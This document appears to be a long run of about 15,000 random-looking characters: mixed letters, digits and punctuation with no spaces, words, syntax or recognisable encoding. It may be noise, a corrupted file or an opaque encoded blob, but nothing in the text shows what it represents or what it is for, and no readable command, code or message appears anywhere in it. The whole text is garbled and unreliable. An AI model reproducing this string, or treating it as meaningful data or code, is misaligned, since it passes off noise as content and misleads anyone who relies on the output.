zns1_(E-frTSdtRi4(4(WR_Ay(w]ROu}^Y0WeUi7ID/dAXL|&T0B_@t{}q@7(f7+~fkpD(U;fXh/9k4SX/&9{qsI947/0wAkpNt^2}O]R96+T/Xi(/OTdee+~XsBO1K:_dT/ss;V}I6K7Xs&LR;K^SY-5s7U:s7E;owt7XsyLOW()We:6B9kdsD)RIKWSpXrd(xe%h{u65ki(_dA{;I|0Te%7F_2n_/BK_/yBT0-sp9s-k:Cy/J/Fz{x:sCFECfN)5o-_S:DB2r]4R;NT{-%uL(koE^I2s1:X/%0NXyuxkC7;9)S6dd2V)tr%:dRiO%rI1oR/X9;|%tA(OofwJNI-w6ERr(CzrOr2VO9{w+AiAF_ATBo|xK9r%&R-]r%UDUwLNS{2W4o~^e77;zSwYy|E|96QX]2AoC^Jq62QoEVBtCoL9UV_UUr(B)6~k]VQh]IWxOKB2rxy7ru{|Ery-OxSUER(5kUdJrRy~trxD5U%KL6;xWTo_ERqzT{4N4L/rDft|}N&V}Q|d0~(/ARRfz{4BACICVxD4y|Nw~4CS&0OVN;osKCt6{p{Ekp4/9hhWErsRI:AQRF;76FR)f0eInBW9yr4IyxdRTn@iwpp)o{9eAOz]d20Wf6WX//1u^B6Ekde&DT{itEWWwz|+yOA(R0zA;u|nQxC|W]xoz5AzFdq~z:TLr9J~Nyr~}~-IWEr5{x+rpkxAIzw~kICi~Rw+X-LV|tw^EpDd4dFVT2UB2o)zENUA6E4EBhJ]oT9|Yz@t@tOToKkS&p7Bur-u{+rpkCE;~kB]Ts)C:%:NuDOIWEyJS-9xuupU]+Ep4Dnu]RR{/O5o)%FWKBU_BhNJJdI{++ETfFSV4{7Yr+iFir21FBKAz}KSyuxrJW]EprIY^Wo7oiKzJpOrzOu]YFrF;:W_L45TCxJ6w7N5sKQY4)_Tf~wEx%)qOStnXu1I|wf;1ST~eT}4Tku&U;w/KU//NxpWrq%rE%|&4I|RyW|]pEIVQNqF{&Ap4hIk-AqE]urI~{UpOu6huIDx+}otk69O0LrL6tW)kSSSOid~|99oqqRdNz|F90V0V7:AwkUTI_Q{OWsu}Iq]x_5;zz(:-S~oFTxi4sp&dKYy7tf%xJo+E4KWE}JC]qXOf^^^:_x-0EwTRICIS6drw&;LTIOR%x/iqoWwIrO5w7w|yD+WyNx+4I4oIW]kk]NRLVUN^kNVppuOpKAVi~kRJfnr(Yk:D-D~02^7|~9hKE]rhJ6Eir-KhKiw|Wis{EBySSdk~xD^0CYE+6z(InSIruw|rJ]+W7ztuzrIOOd0J4:px5]I|9%7/4&UY/nwy7F_xfTVdssq)w1)76V6yr2OdN0R{{f&W-~rTEuqpeOI)VSko{7/Ws5DJ%@U&-EDWLd:k]%)&puIX77ENJAxrVB+EJO(@0Ki+nwEydW~Qo{;WWt6+6oKU@K;6W|k1WAr:__W@Du:s]1f~+zd]W:UD/WXKk}+N;q~W4zBoFKoiiDA)&JiQd4|(x0UrWDWunoTKQQrBVO9urV:rR||B}nUW0VI22@pfO}LKL%RK7;UR)-)oQKoyuIrp{Qq6f/|s:fIoz7;C+kS;Y(VLS:CEiR07]p]iW~o|DD~t9L7&QKp;ICed95)&i]hOz7s|i6~^Q%(ILLE0BdseyT%)/&EJ4A0Wti^t1VxX0x7p0:ksA55{;Y%4~4t^]_T_r2-znTD|W+0N6^RBe0-A]0Ius/&rI5rWE;NxOO}pIw(Q)VLh]Chp|qekB(CXi+WqO6uNCSB-C%Ukkd4|kJh+t;BKEp;z~Iy+D+^)WCs;zfX%@00nwiJ^(KeOp^K4;Ui{AXh5f(nK4xd}-xTXIzo1:B:xWA%}urTLJ|1hSh{EyyL0wo5Fkr5TRrh&L~0weEWW+7p({E-nFd{2pCJz;}dx@qiNKKyuxO%h|+D}Irr+];Oww~ki+uTwpWhk(-uD6BzOeVzxWWxk(95J2R9Tp--64LJpqzwk}yo62UU/-u-:dODr]/TIhVeJw06Cr_weq;r_u|^uCLET9;XkD)2Bxk(zE-XzXID}ud~5LW{5{%x@z|IN;z0TW15xRps7-osB]WOWr0S-rwwTuruTrILwzf(tx-ykkxtky;i6IkYTu+2nFWz+zyk+E5NBOw~X)Au{6Bi;V^y-~ni_dk0zET0:yI9kd^rI)kxrzWQES]]fxonB:uTA~~ySn4^EV4Qh-9fN~RBX-:^dwr^x0dDOFkr0K4kO@(E]rF_fJ0NxC;yQUzNLnI}1sxIp+kfS2(%rCWeIEVE]KLW&x~W%|0o_);~RTr~o%u~y_o~iy&ei~;owSOE%{xW}(y1p{@k6Wp@p(5&rCXOR:pX{NkF97/Jn||kARh@E0Vn-5qzSzECC5VxW]KYp0FKyoSOx;:{XA|W{^2Sy]oW14Di-K_0Vq2DO}|^@hhDu{^5Lp%WVfK^k:w7tiOuQWAd:)sk|Fu6BQ%2pFupzrDENoTuy]UWWrn(_~WDt9FT|_W~EdT}h)-YSd6f+TJRuqrK0(+1K4nB}{Q{F+r]rS6L/h:p4tWOodARJkkWtBNTe-uRRQDIFFxI~)(Li^YtxJ0Q)FNxuTnzyzewXB0WO@u~-I+w-SK-B~oLK7fptr07riX)L-xW&5(iJBn{B&:%z_xnK(KII:It(YNOuh6i^5CBKikF;rhzsC60I7&zIWQY]hqo5/yDSh(_qtXq+sdp4)9@0Bf0U/Br~U@W_i4Co9InBYS9~;Sk)IYF9NTV)tpfs(KAEe{T/{zqx+zBCAY(Wn@X~On}_}zWF/W0w;Lo1rX%@hnwW;k)fuw(EE~@}fwDiAN&s:~AR;tA~p(yCx9;x9uhLWJif-}pu)qfBe^A+OISq6rI_L+zk5BfQ+UzqIC6^xO5qurT}~{WrWDw(o^9zE]OSJ~_1Lp1x6kxq1|DwN2SEtCFVitu}5pu&QICxe{0S6EC{torx4U(u6rd(0;CpV56ToE~%I@ShyTn-9i]WRLiVBX;4yVhSpFUF1%&rTA:LY@2noh6+yh}RkpWxO_z+WOpp~/}ABQyLW+J~DFKRpoBnD6NESNsk}}rO]t5Ok9}fEWsq4|Oh6FL_f+pddq(yYkK;(sh;()~e1x]d&E+rAT()sTJ7Ao0oh(ipQxqXyR+ok^JN~oNKBRI;EANyx4FdetkhFt7thUCo-~]Ly)Fh;EIn9OInC-qf|pxJ2O;+y]_Es5OC:BoqO~kOxJ1E|SrOCJd:~R7xzN{7AI9DyY0J2(+0-+{XewE1hCL9eUOJ6%_)+1Y0]56;1d4nt2r)xq6DQ6-d}-^F(kB&Y;wB6pDWWNoy]%tpLXViI1fCQn|E67FFV+%yrd7&Ih{|QFx+{:dSV^BUBdOxARCW%ksh1x^2/26zn9//rLuFh()FrDI^+z;zt^eT}}F0FSXQY6pz2zx_uU/FU|u{Y&n/V{)&6r-rW4zoNYERh1)F_-xx~IUKoYs4_dC^|uRW{i&Vqd@RorFXun297&f4&290iAy5]}BppQywxVFs2s^Spru;4t9oJ0fId-;WJ0DCxw4E^R+4y4k-@Q0EwrhxuC|i]doqBI6BT|OkeFdXLCt5hoIEss(z0]KDszS)5K;VKe:CyWTFe7xXN{D))C]QALs{UrukWu}fYOkUr2e050k{%A4ni/BkUA6SSK|n{XE{NxUx2@VLheQ@UrAJO2y2NrF:SwYhhkep4OQOJDy7XFX}2)@k1uSi|fXW+J|X/wCu4U|u(on-iF}W%C;rsO5W9Q6-%;o(xheNQf0u0Oi]E6:Eoz2yCX-EJ7kB|eUyTYeIkAt]:A+Er2/r(7/AkJiyqi)+itKIAy-BKNyBK{Qr@4-yhCTWJ+0rRe~puBF;w+uxE&6EWeJpx~UUL]}upiphu0@ru~9pR)N+Rf+f%UW]duwrQRIfxr{N;{Yr_DiN7%0IX;XuhQK(ypk-NKBr00kN//iE7wOre0C-Ek6rBeU~tk+xrJ+dr69yWJF(k7wr24BByVENKhip+/fWoN-E%Jw-Wes-nThU:y7Ek]A-K6BEu+s6+A@]50@IAt~hYyxhqDufUN;A@WAf{YU+B{Vry/sx@]&7V~D{prAnkEpuD)utDUV^u6TyRhihr7^~@AhdDeshsxFKAr^q~+52W+_SDwkS9xwyI7fE9]L0pidhArs/sU/VhuV447nR0(h6Viu^Sz;E-)eWSEr1IkW}2k]QrzVuA+k;AEOOhyJTT(T|~(n12-XrR6;w4EdAsYpTr6rEDu/^^z~5~p)px6UQRzDBpE/6rEI/sA/:rIy{hpQySy4/~e1z^Uzz-tf-07w)IeW|@|_nsIYT2w]+wS^NRS5y4wtkWCT(I-4k@r9wx6+nRrF+Rrp{IAxNprrYDr9hsrYd2xh]u|5nWrC@JrOTOrL^V+C/-Sq%R-W+Bh-p@rF|oueQS-|r4JWBs+]_tu]LypSkEJ45u]OK5pnABr9Wx;Wx;+S|FBR9^qhJnOwE@LS~/Skn:]-h}iIWTf6WIf-^ESrdFF}0}{B70SD)CnpUDpuE{-6tQp^J/FBu&{hN-W^L%LT;(;W5VAWOzOU&(ROydEkUFAhnCIUB70ru6yVXQu~U]f2(RdIEtpku2FIr;IIW9O+i;r+I&0n5OO~]u]VyB(@D&-ni^Q|I+Ap_hNrWJ_~-YDkwzL+49(EkONU:yQ9pWS6%_EDVtyqXn(pKtBS(Y^-s7WWu}iwS;ER_oSOxqL&N{Ex:dOJYTFWrW}Iho:B|qWRE{~J%]09:dpw(fxkIQEp7/S%B9WJy-O%]DI_Ny55ui)7~x^@pF}|~U97q%AABI{F(}y{~B&{dwzkudkA(V9x:E0qxEYSu%wKx((;YiWDxyRT^y/EBw(td691J9T/r^k_EuEhuC1u(w9Fuh0_xh;2OUJLBF9&IOfxUB7JU/dVz;6R(EBfrw;;xpnnreSeW]wSruBOEQ2K]]pJSrNs(dI&(CK&yd0oVefR^&6-r5;JWWE-N^4NAtJC-|VpI9(UOCXWrrhqS(ftOK||rz|n+izrrLF_UD-qYw{/A;fiI7;Cr]CS(e9^Oy-5WyK9ki]k;tKOEyi1fp~ASw~pS1Je-0(xWuxDxt1SkiU7zU+sx]SBIx/DpI2V_iE]KJwp26::14rO7iiNCn9}E}A|60pDoDt](K)X_Jq2LoCRt-yB]^xteuhokWdI1O-QoEEs+IEsC|;w&Dy9:wEVE-q}|0E5%VJ4/R;~(+t)59k9CdfO4&(L^&+1:krhhsr_r27BsU7(&r6qXu+6Adh;(&^^Oh5s_S2NUrCf~WJN{6toJs-~(VtoY9+p@Bw44r2B1dJw+D|%nrJ|}ExJ)D&&X-EVR@W@4]-6F@-%FkC/^VBI2-pE-V~uRo)+QuxrrUr96r5I{]9_oSE]7x;Ahx+(46kn4o(W(T6UIourO5r}Vqf2koIXCdU:wdwx%z|5{+iWI9ENyoCh4^r/{}ux{EoS(;zn&^ItrnDW&fEr)Fi9SBo|xDQruX%|0Cy~yRACKYEp7qy}QKrw}%(rdyW|n]fr6Lphes;-Vf0|9OV&JLNRz7fR+6N1;~^B4p^J]0@6A}A];UKUp|Lq^z{^X-N]^NW~rur-7oDu&9Wrt^E~df%RA~_~&4K:C{kOsF%OyTfJz6z}:q::/yu41&yWnp@i@)q]{dRh{5NTxDDKI9y5V9x2%:Krod0zLtIRkBI+1@UhOzKkoiS&;2E|hQW0_-qh]W~Ry5BIf{-Rzz%95zJ^rA}|6qW~x962E+qiLAhp%kd1yCLxD{S16|:0(0kun2Rx45nVI9h1/i+E0Wpw9/~Ihs+F:Or7TOJ]_K2DVCnxEWwNxdw/x65:L^-Kz0xF-A)_d(u+T(Rqpw-I-ICwEh:UO21_Y]WxT{{&(_&hh6L~A/ydu9C-IXf{W}W{-Y-^y&0KS7AfA:_-~t+&zYUhF0R|Oo7qNK9R;sL@~nIE+E9k]S65hf@/FNEzVnhoJQ0kf@&}]|{krAY@OB4]]DtqVUSTLIqr_h@sk/LKdp%kFDFdd/:rOWou+sJ;OAi_;n)T49UkW^f&DRTWxtRorkU(z0AB;E/~OWp9RsdsT(t959zCIV{SzK9pxNqsE-dpy;5AV0+k4xV{y&WBd1;sJhhoYkUuk5zIuAKpIO^%Ir+%hw/DI&WLeArkzSW2rnk{&KhToVRynAR)-0St7LuRpuqQ9:(osOiJpI&-VDCQJrYX~pf^p9ws{|9yJE9AWRr67}Bq}{dsN0U|BIFUW)_)/^StpVCF5{do(uUsuyR%y(h|o-]Ozrw9:rwEQ4wWELfsQDw;R{f0%Www|zI-KDDED)D~F0_hQr7^YxfQ46^Vq@+:I5x+y:IX^q]2n29nsyJ]kI)|;yIAL5ISUddk)&xiTwxIDCApD|C@oDd|d@rdD6E&eJ2OwwEXehWX2ICKs9Nopn&fT)JL:V-]que^SDENJIA|OQu7Fo4z&2V2FdrE|~e454XpK+^VkLAEF:7/+q7n25}eQIeAS7-(kRk1CD%20F6d];YfBO^JfYSVrRqJfCXIwyJLf6~So~Xy{x4udL;9s2r&0eR9{|JTr]p5u1OA~A/xYW9EQ96:I0tyJ1r&0setUNF{eJz-ET~hy^X-xrpROzqVS%XE|~@4(R7)04X)Y{OIpQCI&E4]&D{It4{IWuB]6OWu~ED)1A((ds}pLXiT%dAWUkFi%DU(^+RKpOE909}2swONXDTFFA5IRexr6_KfVrf+LC0+yiokUr:NDq^~1t@U|X+r%ERnk0sd~DxzAiRd~|QIe-OF}D6zF|Qfw-t~Q(@|_)sN7|+5r^7ksILrkyUC^oFuFqNVqD6~W:QL;UU^e/EdhE~BR~;-Woyis|+NuJ9(IoKWq@e~07CNfqr-rzI10(ixEq4n~1yLCNq]&Npz++1pYqAiB]F^yXDS;%}BSwwCDVu/))I])(96f%J4XuK{]pDt}pdikJ5}00{iV41qihLLB;7t-2(}Ee]h}AuqWerT9z%2IxLt@AA|NO+~DNw%x5/&U:SdpW1%qE6txRx56{4@&77hruEwN]o{y~JdzWF-]4@/F9tx)yR}TWU:(Fpfh/D&9dBzWzdkIq_:YoQS&Np6@0~7L{]4-Idh(X1Cr]]iW-^XDY4T6Xyud]%rJ2d7E0y6oN4pp7S6nQFnsS7Rk/iO0p9{n@iNo7pY1fpI1)/KENhn7yI2fVI@f-_oxi^(Drn~~5;I&oyuf~sDx%XUffFJF^~ut}yIDD~xftW@y;;BO{;)XBkK)rxWCp-^1_@i~%tp+rrEniyT^qfdy4fUUn^Vu(66r{Wx0yuXT~:WfKoo;xKY5&]:R6FuSLNV%x2Nfr:CEK-f%p5q9}tK@Co%XB7J~yTiU(T-iu-7:iI~+NkzQ;k2-OnUQViJ;O&ztxuDTr-]S%e_2kSekk&tuBJ4nkYpEY+p6OK{O^xrinuCtxrkR__sAkTV_9WSyhoU_I;)Ss4dxI}ke-n@SoTfQkw+-;et;o1FsiT;yR+pJiu7ti_}:tsdrLw&7Qw;K&n]sC]/%TE44^:xp--wJt0r~&4{9E0kOpDp-ySDxAR{yewRLT5~EXROu;h;F%Se9Ff_F6:p--fU{fU+uRYB:YX-069N5Tr~sioL4}D}zCo}noi5hzX-s~IN9KW5EQ9D}5/I4^]@OE2J7S}kDF7C]uULhJDLC]0z{B(6nD{U}7Yefy&4VYh9{]kD@f&uUI;6]Jyo@OF7::::OACpuoLENpV%D5QJ1JxA]XiF/s%]dCD^WIt0|qRJ}^%4fX21YQXE_o0&2z:Qe/h/tIhT0@yDwBLI:]U)/rf%]1|X;6Csp2F4BzBh75L;]Es6uw)~-EfrWw(rE|yrdL(r@KIr5]oCqhUe/s2D|/4zE{DpWqWWr+T;(r9n::KsY69~_XpxytzV2z9Q4ne4wO@RktRh@yn%+}&tVdT2^(B:LquTz)+VrD6x1-:R@|eoDw;F0OBN6uuT;%0Vp@QL09CoO49JI/R-ypI}0f6JKf@IdwV~/ws0;z&f}(-~Dd-yzpx6x]T_zppD-rdVSJT6^rhOurry|EKTLLxS~u)BExtLE_I-xXtDy5K{YNCx2J}E2NBSLy(CN0CrNBi(:+yF~4Nd5001)}}&AzIO)ASBEz_L5r%F~E~IJ{TOIz/I71u{i9rX{9uDO/uIso-iwI-yz]xpBI]zNk+ES06;x6JkCx)rYxkLBY:Ow-pDfW(0-{/}dLz99]i-O&~)z0rLeuxri1;9wpBJwt]T07LFpIuXNukSTfoyr++Ow;9|T+4wTDW;6JOr{~nq~i:6(eWD-~oCRq++AiAI}1;Skz-DE]uIzf+w2FI%Y-6oLD)pppBkrrut4KW;p5Lr{&5pi{7x9o~A7-w5p5JdsDROzkx^OK9wUYL6RdUu)BqkAYLX+Epr4qB;utB&5rKr:JA(h1F0tYuQE:~h_hRDnYK&LwiF_5uiEpuDD+E2ROoz{tu111k;1B--~UTJz+BAuYI-z-pyBFF{Lpd)z]RWQyVw|UACs]%itdV{+EOWwX)1ozYN2E{ykt7~~fU+upfY)xr~r({r()(e{pyEpq-u@iiuQ;I7tBpOBLdNB6k}Cr~TxyB9V9h9BWIq-CUs^TqpO&RJkf-CLWO0ruFLw9|qQoLU6t-tLI]LrWDFxAk]DLi&9EY6zqU0DAr:xVr^@STVweuRy(KY~O|zWp+UAkD];;)7-oi~JXFrDD6sD+Xt7e7(2J(n{rV9r|ESJA2uIffiR(h{;dsN2nrJuDQpurE2zfRuqK}DD++u&6r|wxYRA(SWQ{/rT&I9uhfe]]76FoRBJkxr~oDr~xBfw9ksr(uUUAY&4pquQI~U+9B:d@^hBYwwpOxu@S0^k:p@|Rpf-9]u4r~:{O]9V6-SFWJzyxY629Cq%}Su2--t//oEpyfhLQfLTfhuJRs:wd|6]rrdeq~q:ikYxwJVqNK:)__NX+~J:B19zJ@n(|@kLX7y5Frn{&;QA+BU}Dq_|xw0IyxI-+240sS|q/@LSy2R}hJpTp(|:&t&^N-Uk(X-JY(E]{XDAEIEs}||:2xq1FArRIrk+ipu{9whWyB2Y-^SWE7CDo(}+tQdDW9Khi-EEf59xoo]USY)t5:Jo@oLpw(K~OD0o]D+W&&_4pQBEuy/JAWDk]u(rICCC_dz0}@x-|J{9~;uIS@Q@@o]hC2VEVCIwS^+FS)tXNR5({npnIDIixA%ws2Y4IL1hJ6F{41%Nd;D1tOLIJr9WVyVA2Kkyi/0Q&2h+B;k~7(zDO5u1wwB{~2Lus_}oUiQk}5S+yuxIrDI&XD9yX1XW}(Wur/+uyEDd~J5x7x6pC{rpE]du~DWrEeerku~pDI+Br}Q_LAxNz~QB4QoqBTrh~XBdi}eVE4ykrrsES0r-p~dszFd%Y7rw9u_B4BkRe5f6xt}%_qpQ)F;h~Xuw)@ur4wuKUr^N5dnLw6KisTE}h&]JwI)^zo+5dFk-96^X&eVu|CD{Io9W&{rWBJhk&usJ_-VT5^sKzRDE]nrrUoLr|f+D~_%Sr|kz4K{oyzz;fN4sDxIhWIryiBp9xy|EVA@LBe@Cir+WAJWO]6iE~5_;5O9C6wAx5iX/eR]W9w4u]Us1OpRS{-r7FhYQA9_wzr06ppIhEpuz^EOr9):x4%ekuCkpuRuoL}+-9XzA92VN]rr6W;t{(WrB4WLnpFwxF-iwkkkO4h@yp{0zoDUuWs_:Sw~+I_yf~Lr6qD(spo_B;D:]rhwXDxne;JxoeR_LsF5L(uK1wEusr5-9({-TzLxx|iJSp]YxrV;:@OD0S5rod@:q-E;fkr0@T~rr-_uR7q^prY_R_qh{rk&RLEUrkNkxkA+R6(eKRrpD{Dwn4{pOk&Xk{~SOewpiIpDr:Nr^qkzWes6XzWqh}XUXJWInyy~Qw1:r%d^A]UDBz~e2-Et%2t(W~h+pdxo|/W(5fT;+yX^2~W{E^5Bq_uk}J{@BEX1&rq+JCp_}6R1_^Dw7_Ekosi/~^qK)BwJsV-Dx@rrp/tFrrnLR+t:{CrCx20x}h6OEKd-W+AE@I9~&dLu^(U];)L2AAkAD^Bx^0KhuEJor+kzrxUAB9e&ts4&Tr)]]2ySoB;UxroJky6CA~UD:op+e1V-(rI|2r]zE6h/|qS0Nt0(:9}r+~pY:|I~OxVSeC_WuA|;WkYthu9t49us/@6pWuxrIxtkxuN7+h]WU(p-oiExxQ5;rs&I_y-rzD6{z0IS(5FYIJ~+(FAJxyhF6~VRkrK4OEwknf:oR9e]ink}&VIoit:R7C-^xe/TQR6~KT2kA7/XtdVkwrWi)o-BYVxB~e7^y9wLSWYJ1D}z6_fR5_]VoeXKyKewE4;F|Shpqixt7T~yDuxCx5;qxrwFsqWDA1Df}dTYIOyA]~r|WLUsuVBt@fAxO]w@CYe9X]pw(LCD{AtY4~15796IoVdrE}ID5p%xENz7|E;/]2/y:iX06y:r]q_f1Toeru0no@uB(n6OFpr(u1Eex}DoqV]_+pNhi-Qzinn(n^C]r&X_wqd1p-r}||~y2@J;^]@TWe_Ei|+uu60]R]6uW{0JD_@tTC4)hRS65h7r|^|SS7%kz5X~~pt~i~N4NQ}:]0FO:YK4|SxF^p~S2tdoB|peQ_u6D}@ktpi4r9+uEfL]E9;]YprEs/U~Q4t~S-Uqz{xJ;DB6p4p}%nxNEw)A-;k1WUACoBX00yq]BLz;ppf-T9:~pxz@Q{hkW7ft0tQY:4pr6d6IKuBV1O:EV}@+JTsCyCu~4U~^ywR^]_YT@BeJOT6YTd}qCSO_EWt}+A4rWkTE2wJpd&xrEo0p:-RwhAUpr@UxKqNK(B&|OsTVQ16&(%dpSC%YRtIttWh0oTWqo9q:f}DN0W|@62^Y5rA0Q+{WkR5yJxWVS^tLx}|E+VLy@eNYrs%D6WW}e_dVJ9zCCAOD2yA|x7K22xe_40}RdwIL+Ykkh-%i~AI7}JRSuo-5|/Cu6F+wnhqqIuQk(AppNU4k6V/EBQCO;Q]W%n4V|/uuqyYTSTCYhC^kOAO{^O_;iCd&fEY^DK]}DCF0sWS9u0Nn&eWC]iS_iFt6JNqnB7;]D5V-;oXT{ss}5xzi}YQWOf@xXp&6%DW/qRnKUxAfw;iEq-K~X7W4Th{4XJwn}WOEF/RY2BV~0XYywu_)Is-4y:9++~:&;urzeprp:r;&Dy|r_oK^e|zu6;_Uk|1FX|Ru{N_;tRSxYLXRO2t-zOn@)uq%W%^+9JC)rU6DydQE(-it~9^BIYCr1C6|-q7-{-i:Fqn~&%O~d~Y&^/~12^@5dtFwr{:V0q()XDFW/pqFi_/Q9;hB}kA]n%|fe5Xf7]F]F+SyyW}Id|DW-{}yLzi;x{E(9hY-^T0yWE-_w1O-u7%+Kyu+D%wuAyByf%)fT/frnKVW]sfUtT0W^eJxuW+u&5_I1];yyI]((9u]p]ur(x+r7W%+nROrrnzfpI7pxSuN%O]Y9FWYE/]r{;QWLzJr90/rO7wIL)F(OYBuQEVU%5UIV5RWJCfBAOBA)N2EJ]C~C~NBA]eB+2sACI1EERO~sUW(uffkr%yWXWX+0uEIU4kW&U;f2%L~IVErwJT-~y7]1^]NyR)f_|_-^~SN+;Q~i1]]1CoIy%NNKB]ufF)rStTu_-eWKQDrhesByoYVwX67Q|nwA+1@qux|59-^IYBq^YU_6VYdA&K-9iDXD+E-S9RFx6;ATEr~CrRRh6(dpA&rkEwX5YyCOh{&Iu]0C~Ie4wJskr/~pCx%|({1xuQEheQt@dBJ6W-]E7%)6d9O4V;()zB1rdzoDVBqwt:U47B]47rD6r91xuCAAe%qszL^}f&IiUt9@fdQ9WSiEIC^Dr+IA6x@hfFTV6tJSYSD9CfFT]+;nfS}4p~VU+S%xk|:&id{|k+2K6N/Ak2(2Uu(-x}sINTCEC(BrzO%6wxrh|A1}rw:k;n:k;D{r&}iudU_pSD]RE|UofFShSNuxq;&4yO_h9r{xw]k}dIdp|&_EAxI&/sR(-urYBBDyIuD5{Doi+^rOWrhOWxeRrqE&+I(@W4}-06wpKR~UVTEd(o})Dq-]EIuo(udQRC}-(xN9QDIzpWD;{0IUB2~^W]q7(w0t@^w{ipy]~^A/SroL{SFCnrXn~S25IodNUEnNQr}I]i:eAW9kUVID0TDhJiYNAW9e]ViTJDt{u9x_@A55WsD(TWT}L^JSy-BUOVBfS9pszADX}n_UfDA9A-uB{D4B-o;_Arr@o]@foIs9@T]r_Urs%D}V:rr-Wq&kIB}-6w}ofoABzhL@uI|2f92)%r@@Trw)zRrESuu:LriIEI]q^oV]RW~R~&oJATx]oRAVW^WnJrrWp/%iOOuh~Txy7wAUr~f@ufuCn9rC1O(r:LWz4RIzEwFu7A]LXUE9Uou{{KF{p6O~qQuVhBB_V~IUoU-LxUyx%}(N}~Uf;RI_|{E-94(N]LLu:+qpw{hi(o-Fe%(B9E^]{_]A4p;C^|WI@W+NXRLxWx_7wVuBxXhfDAONwo;-0^y(~/uuq%k~-IYE]R+RQx+B/orI@5pr}}Sf;fy]okFQQ(yE}qqOSVrQIBkECuIz97dyV(OVzTIQf}^7iV(uBu+|ykNI(}AkF}y]7nFpY4(Dw)E&@SN]I9kp(e-r9tE{YU+0RSU@te+_%(y@EpL}Lu(wz-EYkfpfwehO6RSuw0yBCJXQfdW~^rD-SO%6YuqVpd{JrBS:&1LA7~pnUxpTEIypiuU~p~rnJz7~+B~5JS(OpS5:ERS~Jt)KIN146w~pqwzRI7e2Sxhp9u+|AfRKCp}&zf]12AXJwJkuC{Vk2_LE(]zzryVzr+R66JLC|51xu+5p2]5z~:BuNQISxxYwu::Cyn{kz6h}x0-TzBp~OWrI)~Y@z~z&z|_r59xkrJxn|p4+rrwS~dYpO-]|)t4w9r_@WhhOq]Y|W@E~kJ^uuqN5f(+nff:xWYy}]+^op1/|)+NUOXN4k_5~t/]}&x6Tzf-@^uF5U~&tBfA0|p_0w-qD9+@sAh2tYLIUC;k6(]~|dNx&/SD;fwq)+T|fqd&7R~u+uU-|qps]{U1UiVW|NS9ix:{_~S91Oq|kk|(K}xrqNw{%r|RFKpzJERA2-DA)D4eIfd:DDDS-EzqVpkz]@-fNJRA%;&K;kqCC^4E&}kxLoIxWFJXRhK^e%21VNwf^0r5BO+kWT9wkW4I0yO];hh}hI}dWfiq0BuxWTWCh-wB{}+JEU@;tL~V2K)Ws;D1TRK5/Rh-/VsqJJTd&iDOK%hnsUiRw:uD7-s2t(ryq%}{A~D&5Wo:W+0fWdz&rKI&Op)IFS~Ds;+kBW|utyzh9;92f_UAW%oD{;RN7KD}UYn}ViB45qRR|N1/]{xpk{D4Tqu(Qh/@]inuN~ey&;~rW)&-f&UWAu1IEhJBxp0SE%^f%2RNCi{;(6CrrYBEr%o^F~IkO(ezD@~;4Ed6tS]~uLhBskKL62o_xJ~hr6RA)UOAf}ez1qS-W}XB7_prRryWI@Xu_^whu}&i5;0:O1VkiLRpx5S:~:SF+C%L)6Drt{qJR%CxD:U+noYEf6h]VRK^t}rJEzz~Oe^YuT@JuSCE|At6LEO~oz2NJiE:y0IqpiIA6EF7]RpkFR6x7ywIIB&:NR]NQQerw))pO^&wxx^6;w/x{SO]p--J%;oY(uYD&~]EWh%z(f&E6:1WD6%kBfxV6;uB}VEy@xxpywA;J}1ipi-_DQ%7%FrJsDwW|:2iuiWXq-29IU:|15wR0zrXu_IFiDTY}w@EIy_]4IL1&:1Wt+tWCX4^JpEYxL2IVIweRD:std^7R7{u4(1As;7|rE]EXXIX-+KNxNii~F]^;yLJnR_K09NfE6Ee4ir}AzIp4Cx~}C()~R{_o9p52Xe{xXf;::&N@9e^7qN+z;Lxrru-ry]Kq]@tid]C)x+EY]WX~yQ:r~I9sxu6rr&-ozBCxDVYCq-Xky0A&xkozVQUp]Q)SC~p^w&AuLxt/fCE|ih2]:/L}6x2y9z1XFusu:hFUrwq695RKu9YnpVf2D)eOYu9xrrw|u_Q2k&7TB|{^id7+)i1ILBR//I|/o&FXusr4U0qAVrrq:|JuzRT0:K4NEd{~Lu1V^&&zKrEiKSze]wJ{WwNT(u0I-A~XesC(f&/WVo)YYBwDFiXkIswKoyA-ihe]ynRe_hs]Ww0w4RBx94)R^WIW&KXTDBYpd(qkEs@yAI{sB6prI+Sd&uA{~|iiXpqh-yx~{I|D_IqL(RBC4}LI_2p7%u|{Br9@rtSeo~@U:KkKR{57NFx/BfCVB:22ry:eFpkWi1Tse+pLWhpSSINUI+k_n:hw9zr_WtoDT9Lwq4Cx4h]|1r1Vh:}oq)4BshD:QiB:o]stY096II5~TFIKfR]p/@2}AII+:A&xiLU%nhreB(%0A/{/V1Of)xB~fY{]i9S(fqnN@k0Q7s}n|4frB]7I9Jz(d]WuLU(h^pUpYEt+x|{p:BE_LEx-CJ;A&1uhf;2WqQo]Y%LExO+6YBSWC4n]CS{x]^wdR^W+]yk6w%qV%yyS9K^CQk(-J_1IsiR^^uEr__;0X%+6});-+UoKRyq^/Trit1WALTX9z%Ed;nSA]u_IL+]oR%KoRu}T%Y~;Vq%WB~921%JnQBuL0{OB&nEho{K+Q/(F9yNOA~QOsfD;f(wNin~(0Fwf06CB:C9&K_:/&~qCWS~TE/duU9A{&)NOI%XfQnE(B2BTKr-6NI~@kJ-9%S:V9zU~%VhQ71A65dWwn97%D5f9yUfBz:+_7&::5ryyzdx/BxtReW9iu/wiB}z|WC%&NRxUYiSoO)NLWKN5V(KpTEY6Wt1iW|zyr|)LT)}ykRN];YhTk1~DUE_dTx_~4F~;IeAxSo0@s1K5A5zUA)-hSr4z;fwN&f_Y:)EnCAIQAOd&Y-@u4YBSEY2Y^27xn7+yYO~Cp7+/LirpyXLerwD-}}QJ9{sDyAX%wT|&eBuBopUNF-W;5{6B9Bsn0reRArYiC4rRt:sDW0D^xdE}WJw5LItqd0q]]~-_]AED]]Dz0IJ7VWKNKU}2fL9ho9u|txYIKQ;itx_IoEF5;)kB_Ud+N72d_6pin(6;1L_F@-1t/FEqnp{:&reNkQp5V-pSQwCy:n_%Np4CtR;s-D2t222N7)IR{4+zWhW:dIQS:OTeQRpqq65%EQYVqQnt7nzW+nQkk]RIO9Qe:_(7kWu-e+K&+BXEq1KWSXyE|%e9nps&V(n)^L&@EURYIw42F|61+wzf(%q6:~f4dpdRNqtwp4o-EIoYhkxey6I~eDpW5hA1zRk6CBUOph75I5INr(W(RReRDLrTXD67X_puhdOLreI2XQ^kp(6J)+_sENtzexK7_fX;sN]YUu0|_LJ9s(L%4p@uDCV4dEpEyp0D{:NC5A]zdeis-r4]4YBXE6}OUrYDx]|{yRw1Otrs+U